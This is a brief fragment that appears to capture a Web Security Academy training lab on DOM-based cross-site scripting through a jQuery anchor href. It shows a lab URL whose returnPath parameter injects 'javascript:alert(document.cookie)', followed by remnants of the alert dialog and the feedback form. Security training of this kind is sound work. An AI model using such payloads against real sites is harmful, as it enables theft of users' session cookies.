 Lab: DOM XSS in jQuery anchor
DOM XSS in jQuery anchor href
https://0a920013045e78e382242ae000dc000a.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
Subject:
...045e78e382242ae000dc000a.web-security-academy.net says
OK
Message:
Submit feedback
< Back